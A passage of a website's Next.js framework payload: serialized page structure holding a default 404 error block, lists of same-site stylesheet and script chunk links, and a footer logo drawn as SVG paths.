Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\"],\"$L10\"]}],{\"children\":[\"$L11\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L12\",false]],\"m\":\"$undefined\",\"G\":[\"$13\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"15:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n16:\"$Sreact.suspense\"\n18:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n1a:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n9:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$1\",\"c\",{\"children\":[\"$L14\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/ca2a0816fddfab80.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/468f45480dcc3d32.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$16\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@17\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"12:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L18\",null,{\"children\":\"$@19\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"$16\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@1b\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"1c:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n10:[\"$\",\"$L1c\",null,{\"locale\":\"en-us\",\"footer\":\"$L1d\",\"children\":\"$L1e\"}]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\"]}]}],\"$L26\",\"$L27\"]}],\"$L28\",\"$L29\"]}]\n"])</script><script>self.__next_f.push([1,"2a:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n2b:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n2d:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n33:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n34:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n35:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n36:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_